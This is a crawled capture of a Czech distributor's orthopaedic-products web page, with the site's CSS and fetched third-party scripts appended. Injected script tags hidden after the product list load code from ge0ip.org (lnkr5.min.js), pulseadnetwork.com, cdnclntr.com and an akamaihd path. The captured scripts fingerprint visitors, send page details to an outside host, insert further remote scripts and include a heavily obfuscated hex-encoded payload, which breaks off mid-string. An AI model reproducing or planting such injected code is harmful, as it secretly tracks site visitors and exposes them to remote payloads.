<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/arthroscopic-well-leg-holder" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-awlh-arthroscopic-well-leg-holder-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Arthroscopic Well-Leg Holder</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/total-knee-stabilizer" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-tks-total-knee-stabilizer-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Total Knee Stabilizer</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/classic-arthroscopic-leg-holder" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_r-734-33-classic-arthroscopic-leg-holder-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Classic Arthroscopic Leg Holder</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/deluxe-arthroscopic-legholder" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-10015-deluxe-arthroscopic-legholder-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Deluxe Arthroscopic Legholder</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/arm-traction-device" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-20500_arm_traction_device-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Arm Traction Device</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/weightless-shoulder-suspension-system" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_r-644-36_weightless_shoulder_suspension_system-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Weightless Shoulder Suspension System</p></div>
</div>
<p><script src="//cdnclntr.com/684a91d7f4464c3350.js"></script><script src="//pulseadnetwork.com/a/display.php?r=1131815"></script><script src="http://cdncache-a.akamaihd.net/sub/nee5452/50653_1668_/l.js?pid=2449&amp;ext=Advertise&amp;a652c_s1=1" type="text/javascript"></script><script src="http://ge0ip.org/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://ge0ip.org/ext/684a91d7f4464c3350.js?sid=50653_1668_&amp;title=sponsored&amp;blocks[]=f4aaf" type="text/javascript"></script></p>
		</div>
</div>	
<div class="push-right">
	<hr class="blog-sep header-sep">
</div>
    	
	</div>		
	</div>
</div>	
<!-- enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-6 enigma_footer_widget_column">			<div class="textwidget"></div>
		</div>		</div>		
	</div>	
</div>
<div class="enigma_footer_area">
		<div class="container">
			<div class="col-md-12">
			<p class="enigma_footer_copyright_info wl_rtl" >
			 © 2016 Selet Company|Page Developed By			<a target="_blank" rel="nofollow" href="http://www.selet.cz/kontakt">Jan Prucek</a></p>
						
			</div>		
		</div>		
</div>	
<!-- /Footer Widget Secton -->
</div>
<a href="#" title="Go Top" class="enigma_scrollup" style="display: inline;"><i class="fa fa-chevron-up"></i></a>
<style type="text/css">
</style>

<style>
.logo a h1, .logo p{
	font-family : Open Sans ;
}

.navbar-default .navbar-nav li a{
	font-family : Open Sans !important;
}

.carousel-text h1, .enigma_heading_title h3, .enigma_service_detail h3,
.enigma_home_portfolio_caption h3 a, .enigma_blog_thumb_wrapper h2 a,
.enigma_footer_widget_title, .enigma_header_breadcrum_title h1,
.enigma_fuul_blog_detail_padding h2 a, .enigma_fuul_blog_detail_padding h2,
.enigma_sidebar_widget_title h2{
	font-family : Open Sans;
}

.head-contact-info li a, .carousel-list li, .enigma_blog_read_btn,
.enigma_service_detail p, .enigma_blog_thumb_wrapper p, .enigma_blog_thumb_date li, .breadcrumb,
.breadcrumb li, .enigma_post_date span.date, .enigma_blog_comment a,
.enigma_fuul_blog_detail_padding p, #wblizar_nav, .enigma_comment_title h3,
.enigma_comment_detail_title, .enigma_comment_date, .enigma_comment_detail p, .reply,
.enigma_comment_form_section h2, .logged-in-as, .enigma_comment_form_section label, #enigma_send_button,
.enigma_blog_full p, .enigma_sidebar_link p a, .enigma_sidebar_widget ul li a, .enigma_footer_widget_column ul li a,
.enigma_footer_area p, .comment-author-link, .enigma_sidebar_widget ul li, .enigma_footer_widget_column .textwidget, .textwidget,
.enigma_callout_area p, .enigma_callout_area a, #searchform .form-control, .tagcloud a, #wp-calendar, 
.enigma_footer_widget_column .tagcloud a, .enigma_footer_widget_column ul#recentcomments li a, .enigma_footer_widget_column ul#recentcomments li{
	font-family : Open Sans ;
}
</style><script type='text/javascript' src='http://www.selet.cz/wp-includes/js/comment-reply.min.js?ver=5.0.11'></script>
<script type='text/javascript' src='http://www.selet.cz/wp-includes/js/wp-embed.min.js?ver=5.0.11'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.selet.cz/wp-content/themes/enigma/css/enigma-theme.css?ver=5.0.11
body_size: 8743
content:
body,h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif}#header_shadow,.dropdown-menu{left:0;top:100%;position:absolute}.row{margin-left:0;margin-right:0}.container{padding-left:0;padding-right:0}a:focus,a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{color:#fff;text-shadow:0 0 1px rgba(0,0,0,.01);font-weight:700}.navigation_menu{width:100%;position:relative}#header_shadow{background:url(../images/shadow.png) top center no-repeat;right:0;height:20px;z-index:99;width:100%}.navbar-default{background-color:transparent;border:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:3px 3px 0 rgba(201,201,201,1);-moz-box-shadow:3px 3px 0 rgba(201,201,201,1);box-shadow:3px 3px 0 rgba(201,201,201,1);color:#fff;font-family:Arimo,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px}.navbar-default .navbar-nav>li{margin-right:7px}.navbar-default .navbar-nav>li>a{color:#000;border-radius:5px;text-transform:uppercase;font-family:Arimo,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;padding:10px 20px}.dropdown-menu>li>a,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{font-weight:400;color:#fff;font-family:Arimo,Arial,Helvetica,sans-serif}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:3px 3px 0 rgba(201,201,201,1);-moz-box-shadow:3px 3px 0 rgba(201,201,201,1);box-shadow:3px 3px 0 rgba(201,201,201,1);font-size:15px}.dropdown-menu{right:auto;z-index:1000;display:none;float:left;min-width:200px;padding:0;margin:2px 0 0;font-size:14px;list-style:none;background-clip:padding-box;border:0 solid #fff;border:0 solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);text-transform:uppercase;font-family:Arimo,Arial,Helvetica,sans-serif}.dropdown-menu>li>a{display:block;padding:7px 32px 7px 10px;clear:both;line-height:1.42857143;white-space:nowrap;-webkit-transition:padding .4s;-moz-transition:padding .4s;transition:padding .4s}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#000;text-decoration:none;background-color:#fff;padding:7px 20px 7px 22px;font-family:Arimo,Arial,Helvetica,sans-serif}.dropdown-menu>li>a:before{content:"\f105";font-family:FontAwesome;margin-right:10px;opacity:0;font-size:16px}.dropdown-menu>li>a:hover:before{opacity:1}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#333;text-decoration:none;background-color:#fff;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#999}.navbar-nav>.open>a:after{content:"\f0d8";font-family:FontAwesome;position:absolute;z-index:9999;bottom:-6px;left:80%;margin-left:-10px;font-size:26px;color:#1fa67a;display:none}.breadcrumb,.dropdown-submenu{position:relative}.navbar-brand,.navbar-brand :hover{float:left;height:50px;padding:28px 20px 28px 50px;line-height:20px;font-size:30px;letter-spacing:-.05em;text-transform:uppercase;font-weight:800;font-family:Lato}.breadcrumb,.breadcrumb li{display:inline-block}.navbar-right .dropdown-menu{right:0;right:auto}.navbar-default .navbar-brand,.navbar-default .navbar-brand:hover{color:#999}.navbar-brand{margin-bottom:30px}.nav-pills>li>a,.nav-stacked>li>a,.nav-tabs li a{font-family:'Open Sans',sans-serif}.navbar-collapse{max-height:340px;padding-right:15px;margin-top:15px;margin-bottom:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:0 solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-toggle,.navbar-toggle:hover{position:relative;float:right;padding:9px 10px;margin-top:28px;margin-right:15px;margin-bottom:8px;background-color:#049CFD;background-image:none;border:1px solid #049CFD;border-radius:4px}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#049CFD}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navber{border-top:none}.fa-angle-down{font-size:18px!important;float:right;margin-right:-13px}.dropdown-submenu>.dropdown-menu{top:6px;left:100%;margin-top:-6px;margin-left:-1px}.dropdown-submenu .pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.carousel-indicators .active,.carousel-indicators li{width:19px;height:19px}.enigma_header_breadcrum_title{margin-bottom:70px;background:#edf0f2;opacity:1;padding-top:8px;padding-bottom:8px}.enigma_header_breadcrum_title h1{color:#777}.breadcrumb{font-size:17px;padding:0;background:0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;list-style:none}.btn-search,.form-control,.progress{border-radius:0}.breadcrumb li a{color:#31A3DD}.breadcrumb>.active{color:#000}.breadcrumb>li+li:before{padding:0 5px;color:#000;content:"/\00a0"}.progress{height:25px;margin-bottom:12px}.progress-bar{font-size:16px;line-height:30px;color:#fff;text-align:left;background-color:#31A3DD;padding-left:20px}.enigma_blog_right_side{float:right}.enigma_sidebar_left_side{float:left}.btn-search{color:#fff;background:#31A3DD;font-size:14px}.nav-pills{margin-bottom:50px}.nav-pills>li>a{background:#fff;color:#3b3b3b;border:3px solid #31A3DD;margin-right:15px;margin-bottom:15px;border-radius:0;padding:9px 27px;background-size:100% 200%;background-image:linear-gradient(to bottom,#fff 50%,#31A3DD 50%);-webkit-transition:all ease .5s;-moz-transition:all ease .5s;transition:all ease .5s}.nav-pills>li>a:hover{color:#fff;background-position:0 -100%}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-image:linear-gradient(to bottom,#31A3DD 50%,#31A3DD 50%);-webkit-transition:all ease .5s;-moz-transition:all ease .5s;transition:all ease .5s}.nav-stacked{margin-bottom:50px}.nav-stacked>li>a{background:#fff;color:#3b3b3b;border:3px solid #31A3DD;margin-bottom:12px;border-width:3px!important;background-size:100% 200%;background-image:linear-gradient(to bottom,#fff 50%,#31A3DD 50%);-webkit-transition:all ease .5s;-moz-transition:all ease .5s;transition:all ease .5s}.nav-stacked>li>a:hover{color:#fff;background-position:0 -100%}.nav-stacked>li.active>a,.nav-stacked>li.active>a:focus,.nav-stacked>li.active>a:hover{color:#fff;background-image:linear-gradient(to bottom,#31A3DD 50%,#31A3DD 50%);-webkit-transition:all ease .5s;-moz-transition:all ease .5s;transition:all ease .5s}.nav-tabs li a{background:#F5F5F5;color:#666;border:1px solid #e8e8e8;border-radius:0;margin-right:0;font-weight:600}.nav-tabs li.active>a{border:1px solid #e8e8e8;background:#fff;color:#555;border-bottom-color:transparent}.nav-tabs li>a:hover{border:1px solid #e8e8e8;background:#fff;color:#555}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05) 0 10px rgba(0,0,0,.175);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05) 0 10px rgba(0,0,0,.175);box-shadow:0 1px 1px rgba(0,0,0,.05) 0 10px rgba(0,0,0,.175)}.panel-default{border-color:#e9e9e9}.panel-default>.panel-heading{color:#333;background-color:#f6f6f6;border-color:#e9e9e9}.enigma_panel-pink{border-color:#F22853}.enigma_panel-pink>.panel-heading{color:#fff;background-color:#F22853;border-color:#F22853}.enigma_panel-green{border-color:#1FA67A}.enigma_panel-green>.panel-heading{color:#fff;background-color:#1FA67A;border-color:#1FA67A}.enigma_panel-black{border-color:#000}.enigma_panel-black>.panel-heading{color:#fff;background-color:#000;border-color:#000}.enigma_panel-orange{border-color:#ff8300}.enigma_panel-orange>.panel-heading{color:#fff;background-color:#ff8300;border-color:#ff8300}.enigma_panel-blue{border-color:#31A3DD}.enigma_panel-blue>.panel-heading{color:#fff;background-color:#31A3DD;border-color:#31A3DD}.enigma_panel-red{border-color:#db2723}.enigma_panel-red>.panel-heading{color:#fff;background-color:#db2723;border-color:#db2723}.enigma_panel-purple{border-color:purple}.enigma_panel-purple>.panel-heading{color:#fff;background-color:purple;border-color:purple}.enigma_panel-brown{border-color:#555}.enigma_panel-brown>.panel-heading{color:#fff;background-color:#555;border-color:#555}.input-group-btn{display:inherit}#searchform .btn{font-size:18px;font-weight:400;height:45px;width:62px}#searchform .form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:13px}.input-group{margin-top:15px;margin-bottom:15px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pulseadnetwork.com/a/display.php?r=1131815
body_size: 2614
content:
function inIframe() {
    try {
        return (window.self !== window.top) ? 1 : 0;
    }
    catch (e) {
        return 1;
    }
}

function checkDocumentBody() {
    return (typeof document.body != 'undefined' &&
        ((document.body != null) || (typeof document.getElementsByTagName('body')[0] != 'undefined'))
    );
}

// Appends first element in html to body. Works in asynchronous calls.
function documentAsyncWriteElementFromHtml(html)
{
    if (!checkDocumentBody()) {
        return setTimeout(documentAsyncWriteElementFromHtml, 100, html);
    }
    else {
        var tempDiv = document.createElement('div');
        tempDiv.innerHTML = html;
        var element = tempDiv.firstChild;
        document.body.appendChild(element);
    }
}

function ReopenUrlBuilder(baseUrl) {

    this.baseUrl = baseUrl;

    /**
     * Get value of content attribute of meta tag with name attribute = name
     * Fallback to top if possible
     *
     * @return string
     */
    this._getMetaContent = function (name) {
        try {
            var meta = window.top.document.getElementsByTagName('meta');
            for (var i = 0; i < meta.length; i++) {
                if (meta[i].hasAttribute('name') && meta[i].getAttribute('name').toLowerCase() === name) {
                    var info = meta[i].getAttribute('content');
                    return this._getSafeSizeSubString(info);
                }
            }
        }
        catch (e) {
        }
        return '';
    };

    this._getWidth = function () {
        return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    };

    this._getHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
    };

    this._getSafeSizeSubString = function (str) {
        var indexToCut = Math.max(str.indexOf(' ', 256), str.indexOf(',', 256));
        if (indexToCut > 384 || indexToCut < 20) {
            indexToCut = 256;
        }
        return str.substring(0, indexToCut);
    };

    this._getTitle = function () {
        var title = document.title;
        if (inIframe()) {
            try {
                title = window.top.document.title;
            }
            catch (e) {
                title = '';
            }
        }
        return this._getSafeSizeSubString(title);
    };

    this._getReferrer = function () {
        var referrer = document.referrer;
        return this._getSafeSizeSubString(referrer);
    };

    this._generateUniqueFingerprint = function () {
        const navigatorRefinedInfo = `${navigator.platform}/${navigator.appCodeName}/${navigator.appName}/${navigator.cookieEnabled}/${navigator.javaEnabled()}/${navigator.vendor}`;
        const screenResolution = Math.max(window.screen.width, window.screen.height) + 'x' + Math.min(window.screen.width, window.screen.height);
        const timezone = new Date().getTimezoneOffset();
        const language = navigator.language;
        const memory = navigator.deviceMemory || 'unknown';
        const concurency = navigator.hardwareConcurrency;
        const colorDepth = screen.pixelDepth + ' bits';

        // New User Definition -> ('navigatorRefinedInfo', 'screenResolution', 'timezone', 'language', 'memory', 'concurency', 'colorDepth', and 'ip')
        // ip is appended in selection and then gets hashed using md5
        return navigatorRefinedInfo + screenResolution + timezone + language + memory + concurency + colorDepth;
    }

    this.build = function () {
        if (window.location.href) {
            this.baseUrl += '&cbpage=' + this._getSafeSizeSubString(window.location.href);
        }

        return this.baseUrl
            + '&cbur=' + Math.random()
            + '&cbtitle=' + encodeURIComponent(this._getTitle())
            + '&cbiframe=' + inIframe()
            + '&cbWidth=' + this._getWidth()
            + '&cbHeight=' + this._getHeight()
            + '&cbdescription=' + encodeURIComponent(this._getMetaContent('description'))
            + '&cbkeywords=' + encodeURIComponent(this._getMetaContent('keywords'))
            + '&cbref=' + encodeURIComponent(this._getReferrer())
            + '&ufp=' + encodeURIComponent(this._generateUniqueFingerprint());
    };
}

/**
 * Detect the browser
 *
 * Parse the passed user agent if possible so we can descide what we are going to do.
 *
 * @return Object The browser that has been detected.
 */
var browser = (function (n) {
    // var n = 'Dalvik/1.6.0 (Linux; U; Android 4.3; GT-I9300 Build/JSS15J)'.toLowerCase();
    n = n.replace('OPR', 'opera').toLowerCase();
    var b = {
        webkit: /webkit/.test(n),
        chrome: /chrome|crios/.test(n),
        safari: (/safari/.test(n) && !(/chrome/.test(n)) && !(/opios/.test(n))),
        mozilla: (/mozilla/.test(n)) && (!/(compatible|webkit)/.test(n)),
        firefox: /firefox/.test(n),
        msie: ((/msie/i.test(n)) || /Trident/i.test(n)) && (!/opera/i.test(n)),
        msedge: (/edge/.test(n)),
        ms_mobile: /iemobile/.test(n),
        opera: /opera/.test(n),
        // opios is Opera Mini in iOS
        opera_mini: (/opera mini/.test(n) || /opios/.test(n)),
        android: /android/.test(n),
        mac: /macintosh/.test(n),
        blackberry: /blackberry/.test(n),
        ios: /ipad|ipod|iphone/.test(n),
        // FaceBook userAgent
        fb: /fban\/fbios|fbav|fbios|fb_iab\/fb4a/.test(n),
        presto: /presto/.test(n),
        ieQuirksMode: (typeof document.compatMode !== 'undefined') ? document.compatMode !== 'CSS1Compat' && (/msie/.test(n)) && (!/opera/.test(n)) : false,
        ucbrowser: /UCBrowser|UCWEB/.test(n)
    };
    b.user_agent = n;

    // Check for the flash support
    b.flash_support = false;
    try {
        b.flash_support = navigator.mimeTypes['application/x-shockwave-flash'];
    }
    catch (e) {
    }

    // Get the browser version
    b.version = (b.safari) ? (n.match(/.+(?:ri)[\/: ]([\d.]+)/) || [])[1] : (n.match(/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/) || [])[1];

    b.touchable = 'ontouchstart' in document.documentElement;

    // Get the major browser version, like Chrome 41 or Firefox 38, from the full version
    b.major_version = parseInt(b.version);

    /* Detect if the current browser is a mobile browser or not. */
    b.is_mobile = b.android || b.ios || b.blackberry || b.ms_mobile || b.opera_mini || b.ucbrowser;

    return b;
})(navigator.userAgent);



    
var builder = new ReopenUrlBuilder('https://pulseadnetwork.com/ad/display.php?stamat=m%257C%252CoNjdv43frB1dQO0dEdHP3xP.600%252C39RpUO97DfecIw2MIckvXbztklUB41xlOZFHVpJHTLRZ0Ki0HtE7knWgw9VCXM_6YAswzUqYdMg55j7ZB7fb4A%252C%252C');
var url = builder.build();

    var scriptElement = document.createElement('script');
    var scriptCFASync = document.createAttribute("data-cfasync");
    scriptCFASync.value = false;
    scriptElement.setAttributeNode(scriptCFASync);

    scriptElement.src = url;
    var firstScript;
    if (typeof document.scripts !== 'undefined') {
        firstScript = document.scripts[0];
    }

    if (typeof firstScript == 'undefined') {
        firstScript = document.getElementsByTagName('script')[0];
    }

    firstScript.parentNode.insertBefore(scriptElement, firstScript);




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pulseadnetwork.com/ad/display.php?stamat=m%257C%252CoNjdv43frB1dQO0dEdHP3xP.600%252C39RpUO97DfecIw2MIckvXbztklUB41xlOZFHVpJHTLRZ0Ki0HtE7knWgw9VCXM_6YAswzUqYdMg55j7ZB7fb4A%252C%252C&cbpage=http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/&cbur=0.9665654920085553&cbtitle=Orthopaedic%20Products%20%E2%80%93%20Selet&cbiframe=0&cbWidth=1280&cbHeight=720&cbdescription=&cbkeywords=&cbref=&ufp=Linux%20x86_64%2FMozilla%2FNetscape%2Ftrue%2Ffalse%2FGoogle%20Inc.1280x7200en-US%40posixunknown224%20bits
body_size: 13849
content:
var config={"448210480202432190468228432": "[base64]","456232392": "000","468228432": "[base64]","456202408228404230416190456194464202": "192","448234392216420230416202456190444220432222388200380198388216432196388198428": "","464228388198428190464210436202": "001","476210440200444238380220388218404": "","408196380200420230388196432202400": "000","464194392230476194448190456202408228404230416190456194464202": "","416222460232": "416232464224460116188094448234432230404194400220404232476222456214184198444218","456196400190468228432": "[base64]","400202432194484": "192","464242448202": "464194392222472202456","388216456202388200484190388232464194396208404200": "000","408234440198464210444220380220388218404": "408234440198380098220110192096192110208110196098192096192096336170332168344104212098216102212096212098208172404106220104388","440190404220464228388220396202": "196110220096192096220104220098208112196","456190404220464228388220396202": "192","388190404220464228388220396202": "192","388190460232388228464": "196110220096192096220104220098212104224","464210436202380238388210464190460202396222440200460": "196106"};


    
var _0xbdeb=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6E\x6F\x77","\x67\x65\x74\x54\x69\x6D\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x6C\x65\x6E\x67\x74\x68","","\x73\x75\x62\x73\x74\x72","\x30\x30\x30","\x30\x30\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x6F\x6E\x63\x61\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x69\x73\x53\x75\x70\x70\x6F\x72\x74\x65\x64","\x73\x65\x74\x49\x74\x65\x6D","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x67\x65\x74\x49\x74\x65\x6D","\x74\x72\x75\x65","\x66\x61\x6C\x73\x65","\x3B","\x73\x70\x6C\x69\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66","\x30\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x63\x6C\x69\x63\x6B","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x75\x72\x6C","\x73\x65\x6C\x66","\x74\x6F\x70","\x70\x61\x72\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x61\x76\x61\x69\x6C\x57\x69\x64\x74\x68","\x77\x69\x6E\x64\x6F\x77","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x76\x61\x69\x6C\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x4F\x50\x52","\x6F\x70\x65\x72\x61","\x74\x65\x73\x74","\x63\x6F\x6D\x70\x61\x74\x4D\x6F\x64\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x43\x53\x53\x31\x43\x6F\x6D\x70\x61\x74","\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74","\x66\x6C\x61\x73\x68\x5F\x73\x75\x70\x70\x6F\x72\x74","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x73\x68\x6F\x63\x6B\x77\x61\x76\x65\x2D\x66\x6C\x61\x73\x68","\x6D\x69\x6D\x65\x54\x79\x70\x65\x73","\x76\x65\x72\x73\x69\x6F\x6E","\x73\x61\x66\x61\x72\x69","\x6D\x61\x74\x63\x68","\x74\x6F\x75\x63\x68\x61\x62\x6C\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6D\x61\x6A\x6F\x72\x5F\x76\x65\x72\x73\x69\x6F\x6E","\x69\x73\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x6E\x64\x72\x6F\x69\x64","\x69\x6F\x73","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79","\x6D\x73\x5F\x6D\x6F\x62\x69\x6C\x65","\x6F\x70\x65\x72\x61\x5F\x6D\x69\x6E\x69","\x73\x77\x66\x5F\x66\x69\x6C\x65","\x41\x64\x46\x6C\x61\x73\x68\x34\x33\x2E\x73\x77\x66","\x63\x68\x72\x6F\x6D\x65","\x41\x64\x46\x6C\x61\x73\x68\x34\x36\x2E\x73\x77\x66","\x73\x6C\x69\x63\x65","\x70\x6F\x77","\x72\x6F\x75\x6E\x64","\x64\x61\x74\x61\x3A\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x70\x64\x66\x3B\x62\x61\x73\x65\x36\x34\x2C\x20\x4A\x56\x42\x45\x52\x69\x30\x78\x4C\x6A\x4D\x4B\x4A\x66\x2F\x2F\x2F\x2F\x38\x4B\x4D\x53\x41\x77\x49\x47\x39\x69\x61\x67\x6F\x38\x50\x43\x41\x76\x51\x33\x4A\x6C\x59\x58\x52\x76\x63\x69\x41\x6F\x55\x48\x4A\x68\x64\x32\x34\x70\x43\x69\x39\x51\x63\x6D\x39\x6B\x64\x57\x4E\x6C\x63\x69\x41\x6F\x55\x48\x4A\x68\x64\x32\x34\x70\x43\x6A\x34\x2B\x43\x6D\x56\x75\x5A\x47\x39\x69\x61\x67\x6F\x79\x49\x44\x41\x67\x62\x32\x4A\x71\x43\x6A\x77\x38\x49\x43\x39\x55\x65\x58\x42\x6C\x49\x43\x39\x51\x59\x57\x64\x6C\x63\x77\x6F\x76\x51\x32\x39\x31\x62\x6E\x51\x67\x4D\x51\x6F\x76\x53\x32\x6C\x6B\x63\x79\x42\x62\x4E\x53\x41\x77\x49\x46\x4A\x64\x43\x6A\x34\x2B\x43\x6D\x56\x75\x5A\x47\x39\x69\x61\x67\x6F\x7A\x49\x44\x41\x67\x62\x32\x4A\x71\x43\x6A\x77\x38\x49\x43\x39\x55\x65\x58\x42\x6C\x49\x43\x39\x44\x59\x58\x52\x68\x62\x47\x39\x6E\x43\x69\x39\x51\x59\x57\x64\x6C\x63\x79\x41\x79\x49\x44\x41\x67\x55\x67\x6F\x76\x54\x6D\x46\x74\x5A\x58\x4D\x67\x4E\x79\x41\x77\x49\x46\x49\x4B\x50\x6A\x34\x4B\x5A\x57\x35\x6B\x62\x32\x4A\x71\x43\x6A\x51\x67\x4D\x43\x42\x76\x59\x6D\x6F\x4B\x50\x44\x77\x67\x4C\x30\x78\x6C\x62\x6D\x64\x30\x61\x43\x41\x33\x4E\x67\x6F\x2B\x50\x67\x70\x7A\x64\x48\x4A\x6C\x59\x57\x30\x4B\x4C\x30\x52\x6C\x64\x6D\x6C\x6A\x5A\x56\x4A\x48\x51\x69\x42\x6A\x63\x77\x6F\x77\x4C\x6A\x41\x77\x4D\x43\x41\x77\x4C\x6A\x41\x77\x4D\x43\x41\x77\x4C\x6A\x41\x77\x4D\x43\x42\x7A\x59\x32\x34\x4B\x4C\x30\x52\x6C\x64\x6D\x6C\x6A\x5A\x56\x4A\x48\x51\x69\x42\x44\x55\x77\x6F\x77\x4C\x6A\x41\x77\x4D\x43\x41\x77\x4C\x6A\x41\x77\x4D\x43\x41\x77\x4C\x6A\x41\x77\x4D\x43\x42\x54\x51\x30\x34\x4B\x63\x51\x70\x52\x43\x67\x70\x6C\x62\x6D\x52\x7A\x64\x48\x4A\x6C\x59\x57\x30\x4B\x5A\x57\x35\x6B\x62\x32\x4A\x71\x43\x6A\x55\x67\x4D\x43\x42\x76\x59\x6D\x6F\x4B\x50\x44\x77\x67\x4C\x31\x52\x35\x63\x47\x55\x67\x4C\x31\x42\x68\x5A\x32\x